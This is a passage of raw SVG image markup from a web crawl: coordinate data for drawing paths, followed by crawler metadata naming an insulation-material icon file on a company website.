-58 1794 -29 1803 12 4 21 25 21 46 0 56 74 49 223 -22 139 -65 170 -72 181 -37 5 14 85 26 212 33 l204 9 0 -70 0 -70 -85 29 c-104 36 -208 41 -237 12 -15 -15 7 -21 79 -20 76 1 132 -15 231 -65 l132 -67 1 -122 c0 -116 2 -119 29 -72 38 67 36 115 -10 210 -21 44 -39 100 -39 125 -1 25 -10 45 -21 45 -11 0 -20 17 -20 38 0 48 -96 89 -168 71 -29 -8 -93 -15 -142 -17 -48 -2 -94 -9 -102 -17 -8 -8 -60 -14 -116 -13 -56 0 -90 6 -75 12 23 9 23 14 0 28 -16 10 55 18 177 18 126 0 209 8 217 22 8 12 46 18 86 13 40 -5 88 1 106 12 24 15 57 11 120 -15 219 -91 279 -112 268 -93 -16 25 39 36 229 47 188 11 200 6 200 -78 0 -77 -4 -79 -66 -40 -42 28 -140 41 -224 31 -22 -2 16 -11 84 -19 69 -7 140 -26 158 -42 19 -15 71 -42 116 -58 78 -29 83 -36 94 -130 l12 -100 3 105 c2 58 -6 105 -16 105 -11 0 -30 36 -43 80 -14 44 -32 80 -41 80 -9 0 -17 22 -17 48 0 33 -13 50 -45 57 -47 10 -55 9 -345 -13 -101 -7 -206 -5 -240 6 -51 16 -38 19 90 24 263 11 289 13 325 28 20 8 62 11 95 6 33 -5 60 -2 60 7 0 26 94 20 169 -11 37 -16 73 -23 79 -17 7 6 12 3 12 -8 0 -35 142 -75 161 -45 11 18 80 29 218 35 l201 8 0 -91 c0 -53 10 -95 25 -102 14 -6 -2 -6 -35 -1 l-60 9 67 -31 c135 -62 162 -8 81 164 -47 99 -61 106 -195 96 -98 -6 -142 18 -68 37 73 19 112 12 390 -77z m-505 53 c46 -13 43 -16 -30 -28 -44 -8 -100 -20 -125 -26 -36 -10 -45 -5 -45 30 0 45 88 56 200 24z m788 -4680 c13 -20 -83 -42 -175 -41 -60 0 -61 2 -24 30 42 32 182 40 199 11z m-885 -524 c41 -36 42 -40 7 -28 -22 8 -69 23 -105 33 -80 23 -83 37 -7 37 32 0 79 -19 105 -42z m-873 -80 l60 -42 -55 13 c-30 6 -98 18 -150 25 -89 13 -91 15 -35 28 99 22 117 20 180 -24z"></path><path d="M3739 5630 c49 -16 93 -24 98 -20 13 14 -95 50 -143 49 -26 -1 -7 -13 45 -29z"></path><path d="M4233 5566 c-4 -4 -3 -51 2 -104 12 -120 -22 -229 -88 -280 l-49 -40 51 -33 c47 -31 73 -31 181 -3 78 20 130 134 130 286 0 128 -34 145 -45 23 -8 -81 -8 -80 -12 20 -2 68 -12 105 -28 106 -14 1 -7 9 14 17 27 10 9 15 -55 15 -52 0 -97 -3 -101 -7z"></path><path d="M3660 5544 c0 -8 28 -26 62 -39 42 -16 59 -33 52 -53 -6 -16 2 -34 19 -40 48 -19 107 -14 107 8 0 11 -9 20 -20 20 -11 0 -20 14 -20 31 0 17 -9 26 -20 19 -11 -7 -20 -5 -20 5 0 9 -30 28 -66 41 -78 28 -94 30 -94 8z"></path><path d="M1645 5512 c19 -14 28 -32 20 -40 -7 -8 3 -8 24 0 26 10 33 8 23 -9 -8 -13 -3 -24 12 -24 14 -1 58 -5 96 -9 64 -6 59 -2 -50 51 -128 61 -182 75 -125 31z"></path><path d="M3373 5527 c-7 -8 -13 -83 -13 -169 0 -148 -3 -158 -64 -219 -59 -58 -61 -66 -30 -89 56 -41 216 -15 269 43 60 66 68 352 10 385 -26 15 -14 17 45 9 60 -9 75 -6 58 11 -30 33 -179 56 -160 25 11 -17 1 -18 -38 -3 -62 24 -60 24 -77 7z"></path><path d="M2613 5486 c-8 -8 -39 -15 -69 -15 -53 -1 -54 -3 -64 -166 -10 -168 -44 -245 -110 -245 -16 0 -30 -8 -30 -18 0 -68 192 -81 260 -18 43 41 43 40 47 186 2 68 11 98 28 95 42 -8 28 90 -17 122 -40 28 -37 29 45 20 85 -9 86 -9 37 21 -54 33 -105 40 -127 18z"></path><path d="M2835 5465 c48 -24 62 -42 54 -69 -7 -20 -4 -36 5 -36 9 0 36 -6 61 -13 32 -8 45 -3 45 19 0 47 -116 134 -177 133 l-53 -2 65 -32z"></path><path d="M4028 5440 c3 -56 41 -60 48 -5 4 29 -4 45 -22 45 -16 0 -28 -18 -26 -40z"></path><path d="M1900 5422 c0 -21 -11 -42 -23 -46 -18 -6 -18 -412 1 -1724 14 -944 20 -1720 15 -1726 -5 -5 -62 27 -126 71 l-117 81 -5 -104 c-13 -255 25 -1081 50 -1089 14 -5 25 6 25 23 0 18 7 31 15 30 46 -8 58 9 54 70 -2 38 -10 77 -17 88 -32 53 -35 224 -3 224 17 0 30 16 29 35 -1 21 -5 25 -11 10 -23 -55 -42 -19 -42 76 0 62 11 112 29 130 25 26 25 31 -3 41 -23 9 -26 20 -12 37 12 14 16 29 10 35 -34 35 -25 167 12 167 22 0 39 -7 39 -15 0 -9 -9 -16 -20 -16 -11 0 -20 -9 -20 -20 0 -41 40 -18 52 29 6 27 18 49 25 48 47 -6 83 7 83 31 0 48 55 80 66 38 5 -20 10 3 12 50 1 48 9 82 18 76 29 -17 7 128 -24 159 -24 24 -28 87 -21 364 5 184 9 346 9 360 0 14 0 41 1 60 0 19 1 67 2 105 1 62 2 64 15 20 12 -42 16 -44 27 -16 8 20 0 48 -18 66 -17 17 -26 43 -21 58 6 15 0 39 -13 52 -18 20 -17 23 2 12 14 -8 26 -3 28 12 1 14 4 46 7 70 2 25 -2 41 -10 36 -9 -5 -20 13 -25 40 -7 38 -3 45 15 30 40 -33 47 -2 19 90 -20 67 -21 90 -3 96 17 7 14 20 -10 45 -32 34 -32 37 0 64 19 15 23 23 11 16 -25 -12 -25 104 0 145 8 12 3 28 -10 36 -15 9 -18 5 -7 -12 11 -18 8 -21 -8 -11 -18 11 -18 22 -2 41 12 15 21 39 19 54 -7 47 4 107 14 81 6 -14 23 -25 37 -25 16 0 31 -28 36 -65 7 -56 8 -54 11 20 2 47 -6 85 -17 85 -12 0 -20 116 -21 305 -1 273 -30 589 -37 401 -2 -69 -40 -112 -45 -52 -2 20 -6 95 -9 166 -2 72 -7 144 -9 160 -3 17 1 50 9 75 11 34 7 45 -17 45 -26 0 -28 5 -8 27 41 44 70 -4 75 -126 6 -152 22 -155 22 -4 0 93 7 123 28 123 68 0 12 89 -89 140 -95 49 -99 49 -99 2z"></path><path d="M3777 5353 c-128 -64 -113 -246 19 -240 66 3 71 -4 65 -97 -5 -80 84 -135 154 -95 103 59 94 190 -14 212 -52 10 -59 19 -49 59 31 122 -69 213 -175 161z m228 -278 c24 -72 -49 -140 -98 -91 -40 40 -11 116 44 116 25 0 49 -11 54 -25z"></path><path d="M2849 5271 c-88 -88 -60 -202 54 -221 114 -20 177 26 177 129 0 135 -135 188 -231 92z"></path><path d="M4593 5306 c-7 -7 -13 -25 -13 -39 0 -30 52 -37 69 -9 13 22 -38 67 -56 48z"></path><path d="M2102 5152 c-26 -31 -9 -52 41 -52 44 0 50 51 8 67 -15 6 -38 -1 -49 -15z"></path><path d="M4481 5127 c-51 -66 -52 -96 -1 -147 71 -71 180 -16 180 89 0 101 -115 139 -179 58z m89 -57 c0 -66 -87 -90 -107 -30 -8 24 -4 25 19 6 33 -27 65 -11 73 34 4 23 -1 21 -22 -5 -27 -34 -29 -34 -38 3 -13 47 2 66 44 57 20 -3 31 -27 31 -65z"></path><path d="M2711 5029 c-75 -76 -13 -196 96 -185 77 8 136 95 101 151 -30 47 -80 45 -71 -3 4 -27 -3 -34 -25 -25 -20 7 -32 1 -32 -17 0 -19 12 -24 35 -16 31 12 32 9 8 -20 -16 -19 -39 -34 -53 -34 -14 0 -37 15 -53 34 -23 29 -23 32 5 22 23 -9 30 -1 27 31 -2 24 5 54 16 68 29 37 -15 32 -54 -6z"></path><path d="M2124 5009 c-52 -37 -59 -131 -13 -178 84 -83 241 30 187 134 -43 82 -99 96 -174 44z m95 -38 c55 -66 -37 -162 -97 -102 -22 22 -23 31 -5 31 14 0 20 9 12 21 -37 60 44 105 90 50z"></path><path d="M1526 4500 c0 -71 4 -101 8 -65 5 36 5 94 0 130 -4 36 -8 7 -8 -65z"></path><path d="M3859 4418 c-19 -35 -27 -38 -41 -16 -16 26 -27 11 -20 -28 2 -10 -8 -10 -23 -1 -35 22 -114 24 -127 4 -6 -9 -28 -17 -49 -17 -22 0 -39 -7 -39 -16 0 -9 -49 -11 -110 -4 -60 7 -110 5 -110 -4 0 -9 -13 -16 -30 -16 -16 0 -30 8 -30 19 0 11 -25 11 -63 0 -41 -12 -73 -11 -88 2 -18 14 -28 13 -33 -3 -8 -25 -191 -32 -326 -11 -45 6 -131 0 -193 -15 -62 -14 -140 -25 -175 -24 -34 1 -62 -7 -62 -18 0 -11 -9 -6 -20 10 -16 24 -19 21 -20 -15 0 -54 22 -55 450 -25 416 28 579 39 800 53 110 6 227 14 260 16 668 43 694 46 686 88 -7 37 -58 45 -81 14 -9 -14 -14 -13 -15 2 0 15 -21 18 -66 8 -66 -15 -138 -13 -280 7 -59 8 -79 3 -90 -24 -20 -49 -70 -55 -55 -6 18 55 -23 71 -50 20z"></path><path d="M4613 4304 c-16 -25 -21 -255 -6 -279 45 -73 83 -1 76 146 -6 139 -34 192 -70 133z"></path><path d="M1567 4090 c0 -88 3 -122 8 -74 4 47 4 119 0 160 -5 40 -8 2 -8 -86z"></path><path d="M3388 4177 c-9 -15 75 -33 108 -22 13 5 24 15 24 23 0 17 -121 17 -132 -1z"></path><path d="M4087 4187 c27 -48 -218 -63 -292 -19 -26 16 -40 13 -60 -15 -26 -35 -138 -50 -445 -60 -44 -2 -86 -11 -92 -20 -7 -9 -31 -8 -52 4 -42 22 -118 11 -165 -25 -22 -17 -25 -16 -13 4 9 14 4 40 -11 59 -23 28 -22 31 8 19 19 -7 35 -3 35 8 0 12 -16 18 -35 14 -23 -5 -33 -22 -29 -51 5 -35 -4 -45 -40 -47 -25 0 -64 -5 -86 -11 -83 -19 -189 -21 -177 -3 6 11 -5 10 -26 -1 -20 -11 -77 -32 -127 -47 -174 -51 -136 -104 63 -89 258 21 1327 94 1517 104 394 22 458 31 447 61 -6 15 -24 28 -39 28 -15 0 -28 8 -28 17 0 18 -35 24 -137 22 -40 0 -61 8 -54 20 17 27 -53 2 -76 -28 -10 -12 -12 -6 -5 16 9 27 4 34 -15 27 -16 -6 -40 0 -53 13 -20 17 -23 17 -13 0z"></path><path d="M2209 4134 c-30 -121 -2 -264 54 -270 52 -6 53 -4 36 70 -10 42 -18 114 -19 161 0 94 -50 122 -71 39z"></path><path d="M3840 3879 c-1162 -78 -1500 -106 -1500 -123 0 -10 11 -12 25 -3 17 10 16 4 -2 -19 -38 -46 -103 -44 -103 3 0 36 -58 103 -88 103 -9 0 -9 -460 -1 -1023 11 -768 9 -1019 -8 -1009 -44 27 -23 -24 22 -53 38 -24 57 -25 125 -3 l80 26 -75 -4 c-112 -5 -109 -29 -119 1006 -6 534 -3 903 5 820 7 -82 15 -229 16 -326 2 -135 9 -173 28 -161 18 11 20 7 5 -14 -13 -18 -18 -268 -14 -679 4 -417 12 -639 25 -620 10 17 19 109 19 205 l0 175 125 3 c69 1 146 4 171 7 25 2 124 11 220 18 96 8 208 19 249 26 l75 11 0 -194 c0 -147 6 -192 25 -186 19 6 28 133 35 507 9 435 20 523 47 367 12 -68 37 -116 65 -127 18 -7 26 -26 20 -47 -6 -19 -15 -69 -20 -111 -5 -41 -25 -116 -44 -166 -43 -114 29 -174 131 -109 46 29 64 3 31 -45 -53 -76 -1 -174 94 -174 l45 0 -43 30 c-83 58 11 196 104 154 79 -36 51 -184 -35 -184 -12 0 -16 -5 -10 -12 18 -18 92 28 115 73 17 30 12 60 -18 129 l-39 89 49 39 c44 35 140 38 119 3 -5 -7 17 -10 48 -5 58 8 130 61 145 106 7 20 377 64 666 79 35 2 45 7 25 13 -34 9 -38 21 -41 131 -1 30 -8 55 -15 55 -7 0 -23 36 -37 80 -13 44 -32 80 -41 80 -10 0 -24 18 -31 40 -7 22 -21 36 -30 30 -9 -6 -31 4 -48 21 -24 24 -40 26 -72 9 -22 -12 -51 -16 -64 -8 -13 8 -17 5 -9 -8 8 -12 -2 -31 -22 -42 -19 -12 -28 -21 -19 -21 8 -1 4 -14 -10 -29 -14 -15 -33 -24 -41 -19 -8 5 -16 2 -17 -7 -5 -61 -20 -92 -61 -128 -26 -23 -36 -35 -22 -28 16 8 20 1 13 -19 -18 -45 -48 -17 -49 45 0 47 -3 49 -21 19 -11 -19 -16 -43 -10 -52 6 -9 -3 -16 -19 -16 -16 0 -29 18 -29 41 0 34 -14 43 -74 47 -97 7 -88 -29 -92 403 -4 393 -14 434 -87 361 -11 -11 -103 -22 -203 -25 l-184 -4 0 -106 c0 -63 -8 -101 -19 -95 -20 13 -101 -25 -126 -59 -8 -11 -15 -2 -17 20 -1 22 -8 132 -15 245 l-13 205 60 9 c277 42 1107 57 1143 21 46 -46 21 -58 -63 -30 -111 37 -290 10 -290 -43 0 -35 10 -39 75 -30 41 6 170 17 285 23 340 18 406 29 378 62 -27 33 -118 38 -118 7 0 -12 -17 -16 -38 -10 -21 7 -44 3 -51 -8 -8 -12 -42 -20 -77 -19 l-64 2 65 18 c36 11 65 32 65 47 0 19 40 32 135 43 74 9 119 19 100 23 -19 4 -35 16 -35 26 0 30 -67 22 -117 -13 -51 -36 -53 -35 -72 27 -13 43 -9 45 96 45 61 0 116 9 123 20 7 11 -6 20 -29 20 -22 0 -41 9 -41 20 0 11 -14 20 -31 20 -17 0 -26 -8 -20 -19 6 -10 3 -24 -9 -31 -11 -7 -20 2 -20 19 0 39 -49 38 -760 -10z m657 -108 c10 -90 -66 -139 -126 -79 -29 28 -28 36 4 90 46 79 112 72 122 -11z m-157 30 c0 -30 -60 -81 -96 -81 -29 1 -30 3 -4 20 31 20 12 28 -50 23 -161 -13 -955 -63 -1005 -63 -37 0 -62 -8 -56 -18 14 -23 -36 -42 -112 -42 -34 0 -54 8 -47 20 7 11 -9 20 -38 20 -62 0 -81 -28 -42 -60 19 -16 64 -21 121 -15 84 10 91 7 85 -32 -6 -46 -176 -79 -176 -34 0 11 -28 21 -61 21 -34 0 -56 -8 -50 -18 6 -10 -15 -24 -47 -31 -79 -18 -262 -8 -262 14 0 10 -20 15 -45 11 -25 -4 -43 -18 -40 -31 3 -16 -18 -25 -56 -25 -39 0 -56 -8 -48 -21 8 -13 43 -17 86 -10 257 42 703 59 703 27 0 -24 -28 -30 -135 -28 -187 2 -565 -29 -614 -51 -41 -18 148 -13 584 16 177 11 205 9 205 -18 0 -26 -38 -31 -251 -32 -303 -2 -513 -29 -477 -61 10 -9 158 -5 328 10 171 14 330 26 355 27 42 1 45 -7 45 -129 0 -71 -8 -130 -17 -130 -25 0 -25 -146 0 -162 33 -21 50 -558 17 -558 -20 0 -19 -7 1 -32 39 -46 -7 -67 -151 -68 -126 -1 -467 -30 -595 -51 l-75 -13 0 571 c0 502 -4 573 -32 589 -24 14 -33 55 -37 176 l-5 158 157 0 c86 0 157 -6 157 -13 0 -46 -31 -77 -76 -77 -50 0 -50 1 -13 29 22 17 28 30 15 30 -13 1 -37 -13 -55 -30 -23 -24 -31 -25 -33 -5 -1 20 -4 20 -11 1 -6 -14 -23 -25 -39 -25 -15 0 -28 -10 -28 -22 0 -15 37 -18 116 -8 93 10 122 7 143 -18 37 -46 135 -41 161 8 13 24 43 41 76 42 53 2 53 2 6 15 -26 8 -55 32 -63 55 -15 39 -4 41 428 66 244 14 520 31 613 36 94 6 236 13 316 16 80 3 151 11 158 18 19 19 66 14 66 -7z m-1692 -38 c17 -27 -73 -59 -118 -42 -41 15 -41 16 50 46 46 15 57 14 68 -4z m-3 -148 c-11 -40 -8 -42 21 -18 19 15 28 37 21 48 -7 11 0 16 15 11 41 -14 34 -57 -13 -89 -60 -39 -131 10 -87 59 40 46 56 41 43 -11z m971 -375 c47 -39 110 -313 101 -440 -2 -36 28 -82 109 -166 190 -196 184 -213 -76 -237 -185 -17 -195 -16 -278 33 -47 27 -93 43 -101 35 -9 -8 -12 -1 -7 15 6 17 29 29 53 28 54 -2 55 -2 -17 102 -56 81 -60 100 -63 288 -2 110 -10 196 -19 191 -9 -6 -11 -26 -4 -45 10 -30 8 -30 -17 2 -27 35 -30 35 -68 -10 l-39 -46 45 38 c25 21 45 31 45 21 0 -9 -20 -39 -45 -66 -25 -27 -34 -43 -20 -35 14 8 25 5 25 -6 0 -11 -16 -18 -35 -17 -27 2 -35 22 -36 88 -1 46 3 84 10 83 6 0 16 1 21 3 40 16 80 14 80 -3 0 -13 12 -11 30 4 17 14 30 42 30 62 0 21 10 38 22 38 12 0 17 13 11 29 -23 61 172 70 243 11z m-1341 -865 c-4 -102 -7 -18 -7 185 0 204 3 287 7 185 4 -102 4 -268 0 -370z m2197 395 c21 -85 -52 -170 -81 -95 -13 33 -15 33 -34 -1 -45 -81 -99 28 -54 111 22 41 23 41 50 4 28 -37 29 -37 40 5 14 54 63 39 79 -24z m-10 -205 c3 -33 3 -33 12 0 10 40 45 47 48 10 1 -20 3 -20 11 0 16 40 67 29 67 -15 0 -48 -228 -62 -247 -15 -6 15 -10 11 -11 -10 -3 -53 -202 -46 -202 7 0 23 14 34 40 33 22 -2 40 -13 40 -24 0 -12 7 -11 15 2 14 22 76 37 180 44 30 2 46 -9 47 -32z m-991 -246 c18 -30 5 -39 -68 -48 -73 -9 -100 17 -48 47 46 27 99 27 116 1z"></path><path d="M4440 3781 c0 -11 -16 -15 -35 -8 -27 8 -29 6 -7 -9 15 -11 21 -30 13 -42 -7 -12 -4 -22 8 -22 11 0 21 10 21 21 0 12 9 16 20 9 11 -7 20 6 20 29 0 22 -9 41 -20 41 -11 0 -20 -9 -20 -19z"></path><path d="M2640 3230 c0 -34 -11 -51 -35 -52 -58 -2 -154 -20 -163 -30 -5 -5 80 -5 189 1 185 8 191 7 84 -12 -96 -18 -115 -28 -117 -64 -2 -39 -4 -38 -18 7 l-16 50 -2 -47 c-2 -37 -11 -45 -41 -38 -55 15 -65 -33 -14 -65 76 -48 124 -39 116 23 -1 7 12 18 29 25 17 6 25 3 18 -8 -7 -11 1 -14 19 -8 17 7 31 21 31 32 0 11 15 15 32 8 24 -9 29 -4 20 19 -6 17 -3 26 7 20 10 -7 24 -2 31 10 9 14 21 15 38 0 18 -15 25 -12 25 8 0 16 -9 24 -19 17 -12 -7 -14 -2 -5 12 8 14 27 20 42 15 18 -7 24 2 19 29 -4 21 1 34 11 27 10 -6 19 3 19 20 0 17 9 31 19 31 11 0 17 -11 14 -25 -4 -14 -3 -18 2 -10 5 8 19 9 32 1 13 -7 11 2 -4 20 -51 63 -363 49 -363 -16z m172 -17 c3 -21 -10 -33 -34 -33 -21 0 -39 11 -40 25 -1 20 -3 20 -11 0 -15 -37 -47 -30 -47 10 0 48 125 46 132 -2z"></path><path d="M2382 3250 c-13 -58 3 -942 17 -957 17 -17 683 41 701 61 5 6 -111 6 -260 -1 -148 -7 -295 -12 -326 -13 -32 0 -51 -9 -44 -20 7 -11 -2 -20 -20 -20 -26 0 -32 21 -31 105 2 131 -31 872 -37 845z"></path><path d="M2465 3247 c-30 -12 -34 -67 -5 -67 11 0 20 13 20 29 0 30 74 36 112 8 13 -10 21 -5 21 13 0 30 -91 40 -148 17z"></path><path d="M2533 2839 c-39 -46 -73 -126 -73 -170 0 -21 25 -29 90 -29 50 0 90 -9 90 -21 0 -12 10 -15 23 -7 14 9 18 5 9 -9 -9 -14 -2 -23 17 -23 17 0 31 11 31 25 0 15 6 17 15 5 20 -27 71 -37 55 -10 -7 11 -1 21 14 23 14 2 -14 9 -64 17 -86 13 -83 14 45 17 116 3 201 40 100 44 -30 2 -30 4 5 21 32 15 27 17 -27 11 -43 -4 -70 3 -77 20 -6 15 -25 28 -43 29 -22 1 -25 5 -7 12 16 6 1 24 -40 46 -40 22 -74 29 -85 18 -26 -24 -56 -23 -41 2 21 34 1 22 -37 -21z m167 -92 c0 -15 -11 -27 -25 -28 -14 0 -58 -5 -99 -11 -65 -10 -73 -6 -71 31 4 50 195 58 195 8z"></path><path d="M2890 2624 c5 -6 -6 -23 -25 -39 -19 -15 -25 -23 -12 -17 13 7 28 -2 35 -19 6 -18 21 -26 32 -19 24 15 26 -10 3 -46 -19 -30 -164 -26 -161 5 6 53 -5 71 -43 71 -23 0 -36 -9 -29 -20 7 -12 21 -16 30 -10 9 6 23 2 30 -10 8 -12 -19 -20 -68 -20 -63 0 -78 6 -69 30 6 16 21 24 32 17 12 -8 15 -4 7 10 -8 13 -32 23 -53 23 -22 0 -39 9 -39 20 0 11 -25 19 -55 17 -48 -2 -49 -4 -10 -11 25 -5 40 -17 34 -27 -6 -10 -2 -35 9 -54 20 -33 21 -33 21 0 1 19 11 35 22 35 13 0 16 -17 9 -40 -13 -41 0 -48 80 -41 33 2 35 -1 10 -18 -23 -15 -8 -21 60 -23 50 -1 73 -7 52 -12 -57 -15 -254 14 -241 35 6 11 -5 19 -25 19 -40 0 -95 -72 -68 -89 57 -35 522 12 522 53 0 13 -11 11 -30 -4 -26 -22 -29 -20 -18 7 7 18 20 33 29 33 9 0 12 29 8 64 -4 35 1 70 12 77 11 7 -7 12 -40 12 -34 0 -57 -4 -51 -9z"></path><path d="M1478 3655 c-10 -31 -8 -95 4 -95 8 0 11 -16 8 -35 -4 -19 -9 -35 -10 -35 -2 0 -6 -23 -9 -52 -2 -28 6 -51 18 -51 15 0 23 42 23 116 0 69 -8 117 -21 117 -11 0 -7 9 9 20 20 13 22 19 5 20 -14 0 -26 -2 -27 -5z"></path><path d="M3820 3640 c-113 -14 -90 -25 50 -25 106 1 110 2 110 25 0 11 -11 19 -25 17 -14 -2 -74 -10 -135 -17z"></path><path d="M4320 3549 c-351 -29 -320 -24 -320 -44 0 -9 146 -5 325 8 179 14 350 25 380 26 30 0 55 10 55 21 0 23 -29 23 -440 -11z"></path><path d="M4302 3476 c-197 -14 -276 -27 -299 -50 -29 -29 -20 -30 98 -19 71 7 215 17 319 23 105 7 219 16 255 22 l65 10 0 -501 c0 -321 7 -501 20 -501 24 0 28 993 4 1008 -38 23 -210 26 -462 8z"></path><path d="M4430 3385 c-43 -32 -29 -65 28 -65 79 0 122 18 122 52 0 30 -114 39 -150 13z"></path><path d="M4142 3345 c-12 -19 -21 -24 -21 -10 -1 31 -101 34 -101 3 0 -12 14 -17 31 -10 17 6 26 4 20 -6 -13 -21 115 -43 129 -23 15 22 100 39 100 21 0 -31 70 -6 76 27 10 50 -205 48 -234 -2z"></path><path d="M1470 2965 c4 -19 8 -42 8 -50 1 -8 17 -15 34 -15 28 0 29 5 5 34 -18 22 -19 29 -2 19 17 -10 21 -5 13 16 -17 43 -66 39 -58 -4z"></path><path d="M1498 2718 c-14 -47 -7 -194 10 -217 17 -22 16 -25 -5 -13 -19 12 -25 4 -20 -29 19 -127 59 -58 52 88 -5 123 -25 213 -37 171z"></path><path d="M4265 2374 c-209 -15 -265 -26 -265 -48 0 -21 15 -26 55 -18 30 6 136 16 235 23 231 15 493 46 507 59 14 14 -218 7 -532 -16z"></path><path d="M4216 2166 c-51 -8 -54 -16 -60 -122 l-6 -114 -120 -2 c-188 -3 -512 -29 -600 -48 -44 -10 -219 -29 -390 -43 -170 -14 -294 -29 -274 -33 30 -6 633 35 964 66 55 6 190 18 300 29 110 10 272 24 360 30 88 7 205 17 260 24 55 6 94 5 86 -3 -8 -9 -98 -23 -200 -33 -102 -10 -330 -32 -506 -50 -176 -18 -373 -34 -439 -36 -70 -2 -122 -14 -127 -28 -4 -12 -22 -23 -41 -23 -19 0 -25 -7 -12 -15 11 -8 20 -58 19 -110 0 -52 4 -94 10 -94 55 8 86 36 40 38 l-50 2 47 40 c36 30 40 39 15 39 -18 0 -32 9 -32 19 0 11 14 15 30 8 17 -6 30 -2 30 9 0 10 22 23 48 28 44 9 47 4 42 -67 -6 -71 -3 -77 45 -77 51 0 51 1 14 32 -33 27 -34 30 -4 20 43 -13 47 25 5 41 -16 6 -30 19 -30 29 0 9 14 12 30 5 17 -6 30 -2 30 9 0 12 -16 26 -35 31 -19 6 -1 5 40 -1 45 -6 75 -2 75 10 0 11 18 16 40 10 22 -6 40 -19 40 -28 0 -10 14 -18 30 -18 36 0 40 33 5 47 -15 6 -11 10 10 11 22 1 35 -13 35 -38 0 -22 10 -40 22 -40 12 0 17 14 11 30 -8 20 1 30 28 30 21 0 39 10 39 22 0 17 7 17 27 0 42 -34 16 -262 -29 -262 -10 0 -18 -18 -18 -40 0 -31 13 -40 60 -40 64 0 93 105 35 125 -18 6 -19 16 -3 37 11 15 20 66 19 113 -1 52 5 77 17 65 12 -12 28 -6 45 16 22 28 29 29 44 6 10 -15 28 -22 39 -15 22 14 103 25 299 43 140 12 166 -28 93 -141 -26 -39 -27 -49 -5 -51 15 -1 -2 -14 -38 -30 -90 -39 -93 -133 -5 -178 88 -45 52 -145 -45 -127 -14 3 -106 -3 -205 -12 -295 -27 -330 -27 -330 2 0 15 -13 27 -30 27 -16 0 -30 -13 -30 -30 0 -39 -40 -46 -355 -61 -186 -9 -265 -6 -265 9 0 12 -9 22 -20 22 -11 0 -18 -11 -15 -25 3 -16 -39 -29 -125 -39 -282 -34 -516 -58 -650 -69 -77 -6 -171 -18 -210 -27 l-70 -16 65 -2 c35 -1 238 16 450 37 212 22 502 49 645 61 143 12 296 25 340 30 44 4 278 23 520 42 242 18 442 34 444 36 2 2 16 154 31 340 l27 336 -191 -13 c-105 -7 -222 -18 -261 -24 -46 -6 -61 -4 -44 8 32 23 28 227 -5 222 -11 -2 -45 -7 -75 -11z m480 -620 c8 -50 -44 -74 -77 -35 -19 23 -18 36 2 60 32 39 67 27 75 -25z"></path><path d="M3070 1797 c-121 -10 -292 -14 -380 -9 -93 5 -131 3 -90 -6 58 -12 44 -16 -84 -23 -173 -11 -216 -41 -213 -149 2 -59 2 -59 17 10 8 39 16 59 17 45 2 -18 17 -19 56 -4 56 21 128 8 152 -29 10 -15 14 -13 15 5 0 20 7 22 26 7 32 -27 134 -17 154 15 8 14 36 22 62 20 27 -3 62 0 78 6 106 40 140 37 140 -15 0 -57 16 -62 69 -23 22 16 33 40 25 59 -9 23 -3 29 19 20 17 -6 39 1 49 16 13 21 17 17 18 -17 0 -25 9 -45 19 -45 11 0 15 16 8 35 -9 29 -7 30 10 5 16 -22 11 -40 -19 -72 l-40 -43 47 9 c35 7 54 -3 71 -37 20 -41 23 -42 19 -7 -3 22 -18 51 -35 64 -26 20 -26 25 5 37 19 7 35 25 35 39 0 17 15 22 43 15 35 -9 41 -4 31 21 -7 20 1 41 22 53 41 24 -22 23 -346 -2z"></path><path d="M2140 1620 c0 -33 -9 -60 -21 -60 -13 0 -19 -91 -18 -251 3 -306 24 -307 42 -2 6 122 19 257 27 298 10 51 8 75 -7 75 -13 0 -23 -27 -23 -60z"></path><path d="M2220 1478 c0 -81 -4 -211 -9 -288 -8 -117 -7 -125 8 -50 22 118 33 455 15 473 -8 7 -14 -53 -14 -135z"></path><path d="M3070 1600 c7 -11 -1 -14 -19 -8 -17 7 -31 2 -31 -10 0 -12 14 -22 30 -22 17 0 30 -9 30 -21 0 -12 12 -10 28 5 20 18 22 34 8 51 -25 29 -64 34 -46 5z"></path><path d="M4260 1550 c0 -65 5 -70 61 -70 55 0 60 5 51 55 -5 30 -9 62 -10 70 -7 60 -102 9 -102 -55z"></path><path d="M3788 1557 c-9 -14 -5 -18 9 -9 16 10 19 -4 10 -47 -11 -58 -9 -61 53 -61 50 0 62 7 52 32 -7 17 -12 49 -12 70 0 43 -87 55 -112 15z"></path><path d="M3525 1544 c-87 -6 -107 -34 -60 -81 20 -20 19 -29 -5 -44 -25 -16 -25 -18 5 -19 23 0 35 16 36 45 0 42 2 42 27 10 40 -52 112 -46 112 10 -1 70 -23 85 -115 79z"></path><path d="M3180 1490 c0 -16 -9 -30 -20 -30 -11 0 -20 9 -20 20 0 11 -16 20 -35 20 -30 -1 -31 -3 -5 -20 20 -13 22 -19 5 -20 -14 0 -25 -18 -25 -40 0 -34 13 -40 90 -40 90 0 90 0 90 70 0 57 -8 70 -40 70 -22 0 -40 -13 -40 -30z"></path><path d="M2698 1491 c-4 -4 -44 -11 -88 -15 l-80 -8 -6 -134 c-6 -149 -9 -146 141 -121 l75 12 0 126 c0 110 -17 165 -42 140z"></path><path d="M2335 1412 c-54 -41 -50 -192 5 -178 43 11 55 78 16 91 -15 5 -17 21 -7 46 15 34 19 31 37 -27 22 -72 60 -76 71 -6 12 84 -55 125 -122 74z"></path><path d="M3729 1113 c-18 -72 22 -133 87 -133 83 0 147 54 140 117 -9 79 -208 93 -227 16z"></path><path d="M2874 1068 c-25 -26 -15 -122 16 -148 71 -59 219 16 207 104 -7 47 -185 82 -223 44z"></path><path d="M3740 895 c-46 -75 -47 -84 -19 -136 33 -63 212 -56 242 10 68 150 -138 266 -223 126z"></path><path d="M2881 827 c-42 -54 -50 -99 -29 -155 19 -50 220 -45 247 7 76 140 -119 273 -218 148z"></path><path d="M2153 687 c-22 -23 -15 -42 20 -56 34 -13 72 24 55 53 -12 19 -56 21 -75 3z"></path><path d="M2050 533 c82 -75 110 -88 110 -53 0 11 -10 20 -21 20 -12 0 -55 24 -95 52 l-74 52 80 -71z"></path></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.alsuhaili.com/wp-content/uploads/2020/06/insulation-material-black.svg
body_size: 3799
content:
